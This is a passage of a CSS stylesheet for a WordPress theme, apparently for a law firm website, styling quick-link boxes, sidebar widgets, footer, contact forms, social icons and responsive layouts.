    font-family: Perpetua Titling MT;
    font-weight: bolder;
    text-shadow: 1px 1px rgba(0, 0, 0, 0.84);
    position: relative;
    top: 0;
}

.actions p {
    font-size: 12px;
    text-align: center;
    margin-top: 17px;
    position: relative;
    top: 0px;
}

.quick_link {
    position: relative;
    height: 100%;
    margin: 0 -2px;
    width: 30%;
    background: rgba(26, 45, 83, 0.91);
    display: inline-block;
    box-shadow: 0px 3px 5px rgba(0, 0, 0, 0.5);
    background-size: 100% 100% !important;
    border-left: 1px solid #2053c2;
    border-right: 1px solid #102b89;
    vertical-align: top;
}

.quick_link:hover .box {
    box-shadow: 0 -24px 35px 10px rgba(0, 0, 0, .5) inset;
}

.actions .quick_link.last {
    margin-right: 0;
}

.quick_link:before {
    content: '';
    display: block;
    height: 6px;
}

.actions::before {
    background: #11307d;
    content: "";
    display: block;
    height: 6px;
    position: absolute;
    top: 0;
    width: 100%;
}

.quick_link:hover:before {
    background: #6e0000;
}

.quick_link:after {
    content: '';
    display: block;
    position: absolute;
    width: 52px;
    height: 52px;
    background-repeat: no-repeat;
    bottom: -20px;
    left: 50%;
    background-position: center !important;
    margin-left: -20px;
    z-index: 50;
}

.actions .container > ul {
    display: block;
    position: relative;
    height: 100%;
}

.box {
    padding: 30px 10px 10px 10px;
    padding-bottom: 0;
    color: #FFFFFF;
    line-height: 1.3em;
    font-size: 13px;
    position: relative;
    width: 100%;
    height: 130px;
    box-sizing: border-box;
    box-shadow: 0px 0px 2px rgba(255, 255, 255, 0.25), inset 0px 0px 2px rgba(255, 255, 255, 0.25);
}

.box:before {
    content: '';
    display: block;
    position: absolute;
    bottom: 32px;
    left: 0;
    height: 1px;
    width: 100%;
    background: -moz-linear-gradient(left, rgba(89, 115, 159, 0) 0%, rgba(89, 115, 159, 1) 50%, rgba(89, 115, 159, 0) 100%);
    background: -webkit-gradient(linear, left top, right top, color-stop(0%, rgba(89, 115, 159, 0)), color-stop(50%, rgba(89, 115, 159, 1)), color-stop(100%, rgba(89, 115, 159, 0)));
    background: -webkit-linear-gradient(left, rgba(89, 115, 159, 0) 0%, rgba(89, 115, 159, 1) 50%, rgba(89, 115, 159, 0) 100%);
    background: -o-linear-gradient(left, rgba(89, 115, 159, 0) 0%, rgba(89, 115, 159, 1) 50%, rgba(89, 115, 159, 0) 100%);
    background: -ms-linear-gradient(left, rgba(89, 115, 159, 0) 0%, rgba(89, 115, 159, 1) 50%, rgba(89, 115, 159, 0) 100%);
    background: linear-gradient(to right, rgba(89, 115, 159, 0) 0%, rgba(89, 115, 159, 1) 50%, rgba(89, 115, 159, 0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#0059739f', endColorstr='#0059739f', GradientType=1);
}

.box:after {
    content: '';
    display: block;
    position: absolute;
    bottom: 0;
    left: 0;
    height: 32px;
    width: 100%;
    box-shadow: 0px -15px 43px -13px #58709E;
}

.actions .container > ul > li:hover .box {
    border-left: none;
}

.actions .container > ul > li:hover {
    background: #5e7d3c;
    background: -moz-linear-gradient(top, #5e7d3c 0%, #3c5521 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #5e7d3c), color-stop(100%, #3c5521));
    background: -webkit-linear-gradient(top, #5e7d3c 0%, #3c5521 100%);
    background: -o-linear-gradient(top, #5e7d3c 0%, #3c5521 100%);
    background: -ms-linear-gradient(top, #5e7d3c 0%, #3c5521 100%);
    background: linear-gradient(to bottom, #5e7d3c 0%, #3c5521 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#5e7d3c', endColorstr='#3c5521', GradientType=0);
}

.actions .container > ul > li:hover a,
.actions .container > ul > li:hover h3,
.actions .container > ul > li:hover .box {
    color: #FFF;
    text-shadow: 1px 1px rgba(0, 0, 0, 0.5);
}

.actions .container > ul > li:hover:before {
    content: '';
    background: #394C25;
    display: block;
    position: absolute;
    width: 100%;
    height: 5px;
}

.main-content-page {
    width: 100%;
    min-height: 400px;
    margin: 0 auto;
    background: #FFF;
    overflow: hidden;
    position: relative;
    background-attachment: fixed;
    background-position: center 0 !important;
    background-size: 1300px auto !important;
}

.main-content-page .container {
    padding-top: 30px;
    max-width: 1270px;
}

.main-content-page .container:before {
    content: '';
    margin-top: -63px;
    margin-bottom: 30px;
    display: none;
    height: 37px;
    box-shadow: 0px 19px 29px -17px #58709E;
}

/*page*/

.page .attachment-post-thumbnail {
    float: left;
    margin: 1em 2em 1em 0;
    margin-top: 1em;
    margin-right: 2em;
    margin-bottom: 1em;
    margin-left: 0px;
}

.post-details {
    margin: 0.5em 0;
}

.content {
    width: 68%;
    float: right;
}

.page-template-page-nosidebar-php .content {
    width: 100%;
    float: right;
}

.page-template-page-fullwidth-php .content,
.page-template-page-contact-php .content {
    width: 100%;
}

.sidebar {
    width: 31.9%;
    overflow: hidden;
}

#upper-footer {
    font-size: 12px;
    border-bottom: 5px solid #6e0000;
}

#upper-footer nav {
    width: 100%;
    position: relative;
    z-index: 9999;
    text-align: center;
    margin: 0 auto;
    background: #424242;
    background: -moz-linear-gradient(top, #424242 0%, #2F2F2F 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #424242), color-stop(100%, #2F2F2F));
    background: -webkit-linear-gradient(top, #424242 0%, #2F2F2F 100%);
    background: -o-linear-gradient(top, #424242 0%, #2F2F2F 100%);
    background: -ms-linear-gradient(top, #424242 0%, #2F2F2F 100%);
    background: linear-gradient(to bottom, #424242 0%, #2F2F2F 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#424242', endColorstr='#2F2F2F', GradientType=0);
    position: relative;
    z-index: 100;
}

#upper-footer nav ul {
    padding: 14px 0;
}

#upper-footer nav ul li {
    border-radius: 3px;
}

.sub-nav li ul {
    display: none;
}

.sub-nav > li:after {
    content: '';
    display: block;
    width: 1px;
    position: absolute;
    height: 52px;
    top: 0px;
    right: -2px;
    background: -moz-linear-gradient(top, rgba(33, 33, 33, 1) 0%, rgba(33, 33, 33, 0.64) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(33, 33, 33, 1)), color-stop(100%, rgba(33, 33, 33, 0.64)));
    background: -webkit-linear-gradient(top, rgba(33, 33, 33, 1) 0%, rgba(33, 33, 33, 0.64) 100%);
    background: -o-linear-gradient(top, rgba(33, 33, 33, 1) 0%, rgba(33, 33, 33, 0.64) 100%);
    background: -ms-linear-gradient(top, rgba(33, 33, 33, 1) 0%, rgba(33, 33, 33, 0.64) 100%);
    background: linear-gradient(to bottom, rgba(33, 33, 33, 1) 0%, rgba(33, 33, 33, 0.64) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#212121', endColorstr='#a3212121', GradientType=0);
    box-shadow: 1px 0px 1px rgba(255, 255, 255, 0.17);
}

.sub-nav > li {
    float: none;
    display: inline-block;
    position: relative;
}

.sub-nav ul {
    left: -999em;

}

.sub-nav a {
    line-height: 32px;
    padding: 0em 15px;
    color: #fff;
    text-shadow: 0px 1px 1px #000;
    display: block;
    position: relative;
    text-decoration: none;
    font-size: 1em;
    text-transform: uppercase;
}

.sub-nav li:hover, .sub-nav li.sfHover {
    background: #232323;
    background: -moz-linear-gradient(top, #232323 0%, #686868 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #232323), color-stop(100%, #686868));
    background: -webkit-linear-gradient(top, #232323 0%, #686868 100%);
    background: -o-linear-gradient(top, #232323 0%, #686868 100%);
    background: -ms-linear-gradient(top, #232323 0%, #686868 100%);
    background: linear-gradient(to bottom, #232323 0%, #686868 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#232323', endColorstr='#686868', GradientType=0);
    -webkit-transition: none;
    transition: none;
    color: #FFF;
}

.sub-nav li:hover a {
    color: #fff;
}

.sub-nav .current-menu-ancestor a
.sub-nav .current-menu-parent a,
.sub-nav .current-menu-item a,
.sub-nav .current_page_item a {
    color: #fff;
}

#main-footer {
    min-height: 430px;
    background: #1E263B;
    overflow: hidden;
    font-size: 16px;
}

#footer_content {
    max-width: 100%;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    display: block;
}

footer a {
    color: inherit;
}

#notice {
    line-height: 1;
    font-size: 13px;
}

.notice-nav li {
    display: inline-block;
    padding: 1em 0;
    text-transform: uppercase;
}

.notice-nav a {
    color: #fff;
    padding: 1em;
    margin: 0;
    font-size: 1em;
}

.notice-nav li:after {
    display: inline-block;
    content: "|";
}

nav li:last-child:after {
    display: none;
}

.copyright {
    text-align: center;
    color: #FFF;
    position: relative;
    font-size: 13px;
}

.copyright:after {
    content: '';
    background: -moz-linear-gradient(top, rgba(255, 255, 255, 1) 0%, rgba(255, 255, 255, 0) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(255, 255, 255, 1)), color-stop(100%, rgba(255, 255, 255, 0)));
    background: -webkit-linear-gradient(top, rgba(255, 255, 255, 1) 0%, rgba(255, 255, 255, 0) 100%);
    background: -o-linear-gradient(top, rgba(255, 255, 255, 1) 0%, rgba(255, 255, 255, 0) 100%);
    background: -ms-linear-gradient(top, rgba(255, 255, 255, 1) 0%, rgba(255, 255, 255, 0) 100%);
    background: linear-gradient(to bottom, rgba(255, 255, 255, 1) 0%, rgba(255, 255, 255, 0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#00ffffff', GradientType=0);
    opacity: 0.2;
    width: 100%;
    display: block;
    height: 14px;
    position: absolute;
    top: 0;
}

.copyright,
.copyright .container {
    background: #192a4b;
}

.copyright_right img {
    vertical-align: middle;
}

.copyright .container {
    border-top: 1px solid #262725;
    padding: 20px 0;
}

.copyright:before {
    content: '';
    display: none;
    height: 1px;
    position: absolute;
    top: 50%;
    width: 100%;
    border: 1px solid;
    border-color: #223B6B;
    border-left: none;
    border-right: none;
}

#main-footer .container {
    padding: 33px 0;

}

#main-footer .footer-widget-area {
    color: #FFF;
    float: left;
    /*width: 550px;*/
    width: 100%;
    text-align: center;
}

.footer-widget {
    display: inline-block;
    vertical-align: top;
    /*width: 47%;*/

}

.footer-widget-area > div {
    display: inline-block;
    text-align: left;
    margin: 0 20px;
}

.footer-widget-area h3,
.footer-widget-area h4 {
    font-size: 1.375em;
    text-shadow: 1px 1px rgba(0, 0, 0, 0.5);
    padding: 20px 0;
}

.map {
    float: right;
    border: 6px solid rgba(0, 0, 0, 0.17);
    border-radius: 6px;
}

/* widgets */
.sidebar .widget > * {
}

.sidebar .origin-widget {
    margin: 0 !important;
}

.sidebar .widget {
    margin-bottom: 1em;
    box-shadow: 0px 6px 15px -9px rgba(0, 0, 0, 0.52);
    padding: 0 0 10px;
}

.sidebar .widget-title-box {
    margin: 0 0 30px;
    padding: 5px 5px 10px;
    background: #26447f;
    position: relative;
    border-bottom: 1px solid #acaba6;
}

.sidebar .widget-title,
.sidebar .style-2 .widget-title {
    color: #FFF;
    font-weight: bold;
    text-align: left;
    padding: 11px 0px 10px 45px;
    position: relative;
    font-size: 15px;
    font-family: Perpetua Titling MT;
    background-position: center !important;
    border: 1px solid #112243;
    box-shadow: 0px 0px 2px rgba(255, 255, 255, 0.25), inset 0px 0px 2px rgba(255, 255, 255, 0.25), inset 0px 7px 27px -10px rgba(255, 255, 255, 0.22);
    text-shadow: 0px 2px #000;
}

.sidebar .style-1 .widget-title {
    border: none;
    box-shadow: none;
    font-size: 20px;
    font-weight: 600;
    color: #fff;
    padding: 15px 0 15px 45px;
}

.sidebar .widget-title-box:after {
    content: '';
    display: block;
    position: absolute;
    width: 40px;
    /*	background: url('images/bullets/goldA.png');*/
    background-repeat: no-repeat;
    bottom: -20px;
    left: 20%;
    background-position: center !important;
    margin-left: -20px;
}

.sidebar .style-1 .widget-title-box:after,
.sidebar .style-2 .widget-title-box:after {
    background-image: none;
}

.sidebar .style-1 .widget-title-box {
    height: 60px;
}
.sidebar .style-2 .widget-title-box {
    height: 38px;
}

.sidebar .widget section {
    padding: 10px 0 10px 50px;
}

.sidebar .widget section .left {
    float: left;
    width: 20%;
    text-align: center;
    color: #fff;
    background: #2a2a2a;
    font-family: Open Sans;
    font-size: 10px;
    text-transform: uppercase;
}

.sidebar .widget section .left .day {
    font-size: 14px;
    background: #15398d;
    padding: 2px 0;
}

.sidebar .widget section .left .day span {
    text-transform: lowercase;
    font-size: 12px;
}

.sidebar .widget section .left .month {
    padding: 2px 0px 2px;
}

.sidebar .widget section .right {
    float: right;
    width: 75%;
}

.sidebar .widget section .right h2 a {
    font-family: Open Sans;
    font-size: 13px;
    font-weight: 600;
    line-height: 16px;
}

.sidebar .widget section .right p {
    color: #575757;
    font-size: 12px;
    line-height: 16px;
}

.sidebar .widget section hr {
    border-bottom: 1px solid #acaba6;
    border-top: none;
    border-left: none;
    border-right: none;
    margin: 20px 0 10px;
}

.sidebar .social_media_icons {
    padding-left: 44px;
}

.clear {
    clear: both;
}

.sidebar .sub-menu li {
    margin-left: 1em;
}

.sidebar li a:before {
    content: url("images/arrow-right.png");
    position: absolute;
    left: 20px;
}

.sidebar li {
    box-shadow: 0px 6px 8px -10px rgba(0, 0, 0, 0.46), 0px -6px 8px -10px rgba(0, 0, 0, 0.46);
    position: relative;
    border-bottom: 1px solid #aba9a0;
}

.sidebar .widget_categories li,
.sidebar .widget_archive li,
.sidebar .widget_recent_comments li,
.sidebar .widget_recent_entries li,
.sidebar .widget_nav_menu li,
.sidebar .widget_origin_list li,
.sidebar .widget_meta li,
.sidebar .widget_better_nav_menu li {
    text-align: center;
    position: relative;
}

.sidebar ul:first-child > li:first-child {
    border-top: none;
}

.sidebar > ul > li:first-child {
    border-top: none;
}

.sidebar li:last-child {
    /*border-bottom: none;*/
}

.sidebar ul:last-child > li:last-child {
    border-bottom: none;
}

.sidebar li a {
    position: relative;
    display: block;
    line-height: 3.125em;
    padding-left: 50px;
}

.sidebar li a:hover:before, .sidebar li.current-menu-item a:before {
    content: url("images/arrow-right-hover.png");
    z-index: 999
}

.sidebar li a:hover, .sidebar li.current-menu-item a {
    background: #6e0000;
    background: -moz-linear-gradient(left, #6e0000 0%, #4b0000 100%);
    background: -webkit-gradient(linear, left top, right top, color-stop(0%, #6e0000), color-stop(100%, #4b0000));
    background: -webkit-linear-gradient(left, #6e0000 0%, #4b0000 100%);
    background: -o-linear-gradient(left, #6e0000 0%, #4b0000 100%);
    background: -ms-linear-gradient(left, #6e0000 0%, #4b0000 100%);
    background: linear-gradient(to right, #6e0000 0%, #4b0000 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#6e0000', endColorstr='#4b0000', GradientType=1);
    color: #fff;
}

.sidebar li:before {
    /*content: url('images/bullets/round.png');*/
    display: inline;
    position: absolute;
    top: 15px;
    padding-right: 14px;
}

/* cal */

/* should be link colored */
#today {
    background: rgba(255, 255, 255, 0.5);
}

#wp-calendar a {
    color: #FFF !important;
}

#wp-calendar thead tr,
#next,
#prev {
    background: rgba(17, 17, 17, 0.5);
    color: #FFF !important;
}

/* widget */

.client-badges ul {
    text-align: center;
    margin: 0;
    padding: 0;
}

.client-badges ul li {
    display: inline-block;
    vertical-align: middle;
    margin: 0 5px;
}

.searchform label {
    width: 100%;
    display: block;
    font-size: 17px;
    margin-bottom: 1em;
}

#searchsubmit {
    background: #2A2A2A;
    border: 1px solid #000;
    padding: 0.5em 1em;
    color: #FFF;
    font-size: 16px;
    width: auto;
}

#searchsubmit:hover {
    background: #575757;
    cursor: pointer;
}

#s {
    background: #FFFFFF;
    border: 1px solid #000;
    padding: 0.5em 0.2em;
    color: #000;
    font-size: 16px;
    width: 140px;
}

/* testimonial */
.testimonial-box {
    width: 100%;
}

.testimonial-sider {
    overflow: hidden;
}

.testimonial-box:after {
    content: '\201d';
}

.testimonial-box:before {
    content: '\201c\00a0';
}

/* badges */

.badge_image {
    width: 50%;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    padding: 0.25em;
    max-width: 100px !important;
    border: none !important;
    box-shadow: none !important;
}

/* social */

.social_text {
    width: 1px;
    height: 1px;
    display: block;
    text-indent: -9999px;
}

.social_media_icon {
    float: left;
    padding: 0.5em;
}

.icon_blank {
    width: 35px;
    height: 35px;
    background-repeat: no-repeat;
    background-size: 100% auto;
    display: block;
}

.icon_blank:hover {
    opacity: 0.70;
}

.icon_email {
    background-image: url('images/icons/email.png');
}

.icon_facebook {
    background-image: url('images/icons/facebook.png');
}

.icon_flickr {
    background-image: url('images/icons/flickr.png');
}

.icon_googleplus {
    background-image: url('images/icons/googleplus.png');
}

.icon_rss {
    background-image: url('images/icons/rss.png');
}

.icon_skype {
    background-image: url('images/icons/skype.png');
}

.icon_twitter {
    background-image: url('images/icons/twitter.png');
}

.icon_vimeo {
    background-image: url('images/icons/vimeo.png');
}

.icon_youtube {
    background-image: url('images/icons/youtube.png');
}

.icon_linkedin {
    background-image: url('images/icons/linkedin.png');
}

.icon_avvo {
    background-image: url('images/icons/avvo.png');
}

.icon_justia {
    background-image: url('images/icons/justia.png');
}

.icon_pinterest {
    background-image: url('images/icons/pinterest.png');
}

/* side box */

.side_box_close {
    width: 30px;
    height: 30px;
    position: absolute;
    text-align: center;
    right: 0;
    line-height: 30px;
    Top: 0;
    cursor: pointer;
}

.side_box_decs {
    font-size: 13px;
}

.pull_out {
    padding: 0 14px;
    z-index: 99999;
    background: #fff;
    display: inline-block;
    -ms-transform-origin: 100% 100%;
    -webkit-transform-origin: 100% 100%;
    -moz-transform-origin: 100% 100%;
    transform-origin: 100% 100%;
    transform: rotate(270deg);
    -ms-transform: rotate(270deg);
    -webkit-transform: rotate(270deg);
    -moz-transform-origin: (270deg);
    position: fixed;
    right: 0;
    top: 173px;
    border: 2px solid #FFF;
    border-bottom: none;
    width: auto;
    color: #000;
    /*
    transition: all .2s linear;
    -webkit-transition: all .6s linear;
    -moz-transition: all .6s linear;
    -o-transition: all .6s linear;
    */
    border-bottom-right-radius: 0 !important;
    border-bottom-left-radius: 0 !important;
}

h5.Pull_out_title {
    margin: 6px 0;
    font-size: 18px !important;
    display: inline-block;
    white-space: nowrap;

    padding: 0.2em;
    cursor: pointer;
}

.UnRoate {
    transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    -moz-transform-origin: (0deg);
    border-bottom: 2px solid #FFF;
    border-right: none;
    width: 260px;
}

.UnRoate .Pull_out_title {
    cursor: default;
    font-size: 25px;

}

/* map */

.sidebar .iframe-map {
    width: 100%;
    height: 240px;
}

#main-footer .iframe-map {
    width: 400px;
    height: 300px;
    border: 6px solid rgba(0, 0, 0, 0.17);
    border-radius: 6px;
}

#footer_content .iframe-map {
    width: 100%;
    height: 258px;
    border: 6px solid rgba(0, 0, 0, 0.17);
    border-radius: 6px;
}

/* contact */

.gform_body li {
    border: none !important;
}

.gform_ajax_spinner {
    border: none !important;
    box-shadow: none !important;
}

/*contact */
.gform_wrapper ul li.gfield {
    clear: none !important;
}

.wpcf7 textarea,
.wpcf7 input,
.gform_wrapper textarea,
.gform_wrapper input {
    width: 100%;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    padding: 0.2em;
    height: 32px;
    margin: 9px 0;
    border: none;
    box-shadow: inset 0 10px 13px -6px rgba(0, 0, 0, 0.47);
}
.gform_wrapper li input[type="checkbox"] {
    height: auto!important;
}

.wpcf7 input[type=submit],
.gform_wrapper input[type=submit] {
    background: #000;
    color: #FFF;
    width: auto;
    padding: 0.5em 3em;
    margin: 0 auto 1em;
    height: auto;
    border: 1px solid #000;
    box-shadow: inset 0px 1px 0px 0px rgba(255, 255, 255, 0.38);
    text-align: center;
    display: block;
}
.entry-content .gform_wrapper li.gsection {
    display:none;
}
.gform_wrapper li.gsection {
    color: #fff;
    font-size: 20px!important;
    margin: 0!important;
    padding: 0;
}
.gform_wrapper li.gsection a {
    font-size: 20px!important;
    padding: 0!important;
    font-weight: normal!important;
    line-height: normal!important;
}
.gform_wrapper .top_label .gfield_description {
    color: #fff;
}

.gform_wrapper .gfield_checkbox li label, .gform_wrapper .gfield_radio li label {
    color: #fff;
}
.wpcf7 {
    position: relative;
}

.ajax-loader {
    position: absolute;
    top: 0;
    right: 0;
}

.wpcf7 textarea {
    height: auto;
}

.contact-page-body {
    padding: 1em;
    border: 1px solid #FFF;
}

.wpcf7 input {
    max-width: 22em;
}

#main-footer .wpcf7 input {
    max-width: none;
}

div.wpcf7-validation-errors {
    color: #000;
    background: #FFF;
    border: none;
}

/* styles */

.style-1,
.sidebar .style-1.widget {
    background: #3C4264;
    background: -moz-linear-gradient(top, #3c4264 0%, #404c76 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #3C4264), color-stop(100%, #404C76));
    background: -webkit-linear-gradient(top, #3C4264 0%, #404C76 100%);
    background: -o-linear-gradient(top, #3c4264 0%, #404c76 100%);
    background: -ms-linear-gradient(top, #3c4264 0%, #404c76 100%);
    background: linear-gradient(to bottom, #3C4264 0%, #404C76 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#3c4264', endColorstr='#404c76', GradientType=0);

    margin: 0px 0px 1em !important;

}

.style-1 ul li a{
    font-weight: 600;
    font-size: 14px;
}

.sidebar .style-1 li:before {
    content: '';
    display: none;
}

.style-1 ul a,
.style-1,
.style-1 .gform_wrapper ul li.gfield,
.style-1 h5.Pull_out_title {
    color: #FFF;
    font-weight: lighter;
    font-size: 15px;
}

.style-1 .widget-title-box {
    color: #fff;
    background: #26447F;

}

.style-2,
.sidebar .style-2.widget {
    background: #6B6B6B;

}

.sidebar .style-2 li:before {
    content: '';
    display: none;
}

.style-2 .widget-title {
    border: none;
    box-shadow: none;
}

.style-2 .widget-title-box:after {
    display: none;
}

.style-2 ul a,
.style-2,
.style-2 .gform_wrapper ul li.gfield,
.style-2 h5.Pull_out_title {
    color: #FFF;
    font-weight: lighter;
    font-size: 15px;

}

.sidebar .style-2 .sub-menu li {
    border-top: 1px solid rgba(255, 255, 255, 0.4);
}

.sidebar .style-2 li {
    border-bottom: 1px solid rgba(0, 0, 0, 0.68);
    border-top: 1px solid rgba(255, 255, 255, 0.4);
}

/* cols */
.col {
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    float: left;
    padding: 10px;
}

.col_50 {
    width: 50%;
}

.col_33 {
    width: 33.3333333333333333333333%;
}

.col_25 {
    width: 25%;
}

/*shortcodes - button */

.style-button {
    background: #000;
    text-decoration: none !important;
    width: auto;
    padding: 0.5em 1em;
    margin: 0 auto 1em;
    border: 1px solid #000;
    box-shadow: inset 0px 1px 0px 0px rgba(255, 255, 255, 0.38);
    text-align: center;
    display: inline-block;
}

.style-button:hover {
    background: #444;
    box-shadow: inset 0px -20px 10px 10px rgba(5, 5, 5, 0.13);
}
/*

.team:after {
    content: '.';
    display: block;
    padding-bottom: 87%;
}

.team {background-size: 100%!important;}
.team:hover {cursor: pointer;}
.team img {display:none!important;}

.team1 {
    background: url(../../uploads/2015/09/D-Anton.jpg) no-repeat;
}
.team2 {
    background:  url(../../uploads/2015/09/Samantha-N.jpg) no-repeat;
}
.team3 {
    background:  url(../../uploads/2015/09/Lynn.jpg) no-repeat;
}

.team1:hover {
    background: url(images/team11.jpg) no-repeat;
}
.team2:hover {
    background: url(images/team21.jpg) no-repeat;
}
.team3:hover {
    background: url(images/team31.jpg) no-repeat;
}
*/
.team{
    position: relative;
}

.team a p {
    position: absolute;
    width: 100%;
    height: 100%;
    display: block;
    content: '';
    color: #fff;
    padding-top: 45%;
    text-align: center;
    z-index: 999;
    opacity: 0;
    transition: all .2s;
}
.team a:hover p{
    background: rgba(21,57,141,.8);
    opacity: 1;
}
.team a img{position: relative;z-index: 1;}

    /*responsive*/

.mobile_nav {
    width: 100%;
    background: #424242;
    background: -moz-linear-gradient(top, #424242 0%, #2F2F2F 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #424242), color-stop(100%, #2F2F2F));
    background: -webkit-linear-gradient(top, #424242 0%, #2F2F2F 100%);
    background: -o-linear-gradient(top, #424242 0%, #2F2F2F 100%);
    background: -ms-linear-gradient(top, #424242 0%, #2F2F2F 100%);
    background: linear-gradient(to bottom, #424242 0%, #2F2F2F 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#424242', endColorstr='#2F2F2F', GradientType=0);
    border-bottom: 3px solid #000;
    border: none;
    box-shadow: none;
    color: #FFF;
    font-size: 1em;
    /*text-indent: 1em;*/
    height: 52px;
    display: none;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 1em 0 1em 1em;
    width: 100%;

}

.mobile_nav option {
    background: #424242;

}

@media screen and (min-width: 786px){
.copyright .copyright_left, .copyright .copyright_right {
    display: inline-block;
    vertical-align: middle
    text-align: left;
    margin: 10px 0;
    margin-left: 84px;
}
}

.copyright .copyright_right {
    text-align: right;
}

.pull_out .gform_wrapper .top_label .gfield_label {
    display: none;
}

.pull_out .gform_wrapper .top_label input.medium, .pull_out .gform_wrapper .top_label select.medium {
    width: 100%;
}

.pull_out .sidebar .pull_out li,
.pull_out .gform_wrapper input,
.pull_out .gform_wrapper textarea {
    margin: 0;
}

.pull_out .gform_wrapper .gfield_captcha_input_container {
    padding: 0;
}

.pull_out .gfield_captcha_input_container {
    margin-right: 0;
}

.pull_out .gform_wrapper div.validation_error {
    border: none;
    padding: 0;
}

.pull_out .gform_wrapper .validation_message {
    padding: 2px 5px;
}

.main-content {
    padding: 0 0 50px;
}

.our-cities ul li {
    width: 48%;
    display: inline-block;
    line-height: 24px;
}

.footer-widget-area h3, .footer-widget-area h4 {
    border-bottom: 1px solid #333;
    margin-bottom: 20px;
}

.footer-address table, .footer-address table td {
    border: none;
    padding: 0;
}

.footer-address i {
    color: #2b68fa;
}

.footer-address h5 {
    font-weight: bold;
    color: #fff;
    text-transform: uppercase;
    font-size: 14px;
}

* {
    box-sizing: border-box
}
div.resizable_block, .video-container { position: relative; padding-bottom: 55%; padding-top: 0; height: 0; overflow: hidden; }
div.resizable_block iframe, .video-container iframe, div.resizable_block object, .video-container object, div.resizable_block embed, .video-container embed { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.video-wrap {
    max-width: 570px;
    border: 1px solid #ccc;
    margin: 0 auto;
}
.panel-grid-cell .widget-title{
    border-bottom: 1px solid #ccc;
    padding: 15px 0;
}
.content a.readmore{
    text-decoration: none;
    font-weight: bold;
}
.our_team .panel-grid-cell .widget-title{
    border-bottom: none;
    padding: 0;
    margin-bottom: 0;
}
.our_team strong {
    background: #6e0000;
    padding: 2px 20px;
    color: #fff;
    font-size: 10px;
}
.inner-contact{
    background: #26447F;
    color: #fff;
    padding: 20px;
}
.inner-contact .gform_wrapper .top_label .gfield_label{
    color: #fff;
}
.breadcrumbs {
    line-height: 20px;
}



/*media*/
@media screen and (max-width: 1300px) {

    #wrapper {
        width: 100%;
        margin: 0 auto;
        position: relative;
    }

    .main-content-page {
        background-size: 100% auto !important;
    }

}

@media screen and (max-width: 1270px) {
    .container {
        width: 98%;
    }
}

@media screen and (max-width: 1020px) {

    .container {
        width: 98%;
    }

    .banner-cont-wrap h2{font-size: 30px;}
    .banner-cont-wrap p.text{font-size: 14px; line-height: 20px; padding: 5px;}
    .banner-cont-wrap a.contacno{font-size: 45px; line-height: 40px;}


    #main_header {
        width: 100%;
    }

    .filler {
        width: 100% !important;
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
    }

}

@media screen and (max-width: 990px) {
    .banner {
        margin: 0 !important;
    }

    .banner.type-1 {
        margin: 0px 0 -26px;

    }

    .actions {
        position: relative;
        /*margin: -108px 0 -16px;*/
        z-index: 55;
    }

    .box {

    }

    .actions .container > div > a {
        /*width: 30%;
        margin-right: 3%;*/
    }

    .actions .container {
        padding: 0 20px;
        box-sizing: border-box;
        width: 100%;
        /*        left: 50%;
                transform: translateY(-50%);
                -webkit-transform: translateX(-50%);
                -moz-transform: translateX(-50%);
                -ms-transform: translateX(-50%);
                -o-transform: translateX(-50%);*/
    }
}

@media screen and (max-width: 970px) {
    .main-nav, .sub-nav {
        width: auto;
    }

    .banner-title p {
        display: block;
        width: auto;
    }
}

@media screen and (max-width: 940px) {
    .main-nav, .sub-nav {
        display: none;
    }

    .mobile_nav {
        display: block;
    }
}

@media screen and (max-width: 786px) {

    .container {
        width: 95%;
    }


    .content{
        padding: 0 20px;
    }
    #logo{
        padding: 20px 0;
    }
    .main-content {
        padding: 0;
    }

    #main_header {
        text-align: center;
    }

    .copyright .copyright_left, .copyright .copyright_right {
        width: 100%;
        float: none;
        display: block;
        text-align: center;
    }

    .copyright .copyright_right img {
        display: block;
        margin: 20px auto;
    }

    .CTA {
        position: relative;
        width: 100% !important;
        display: inline-block;
    }

    .CTA * {
        text-align: center !important;
    }

    .CTA:after {
        content: ".";
        display: block;
        clear: both;
        visibility: hidden;
        line-height: 0;
        height: 0;
    }

    .CTA.image_body {
        position: relative;
        width: 100% !important;
        height: auto !important;
        text-align: center;
    }

    .actions {
        height: auto !important;
        top: 0px !important;
    }

    .actions .container > ul {
        height: auto;
    }

    .actions .container > ul > li {
        float: none;
        width: auto;
    }

    .quick_link:hover {
        top: 0;
    }

    #main-footer {
        height: auto !important;
    }

    .footer-widget-area > div {
        display: inline-block;
        text-align: left;
        margin: 0px 20px 48px;
    }

    .actions {
        margin: 8px 0 -16px;
    }

    .actions .container .quick_link:before {
        display: none;
    }

    .actions .container .quick_link {
        width: 100%;
        margin: 0;
    }

    .box {
        height: auto !important;
        padding-bottom: 37px;
    }

    #main_header {
        height: auto !important;
    }

}

@media screen and (max-width: 720px) {
    .container {
        width: 100%;
    }

    .side_box {
        display: none;
    }

